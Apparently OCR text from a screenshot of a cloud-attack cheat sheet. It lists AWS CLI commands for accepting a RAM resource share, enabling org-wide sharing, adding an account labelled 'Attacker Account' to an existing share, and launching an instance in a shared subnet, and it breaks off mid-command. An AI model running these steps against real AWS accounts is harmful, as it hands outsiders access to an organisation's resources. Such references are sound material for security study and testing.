
aws ram accept-resource-share-invitation \

  --resource-share-invitation-arn arn:aws:r
am:us-east-1:123456789012:resource-share-in
vitation/abc123
Enable Org-Wide Sharing
Copy
aws ram enable-sharing-with-aws-organizatio
n
Add Attacker Account to Existing Share
Copy
aws ram associate-resource-share \

  --resource-share-arn arn:aws:ram:us-east-
1:123456789012:resource-share/abc123 \

  --principals 999888777666
Launch Instance in Shared Subnet
Copy
aws ec2 run-instances \

  --image-id ami-0123456789abcdef0 \

  --instance-type t3.micro \

  --subnet-id subnet-shared-abc123 \
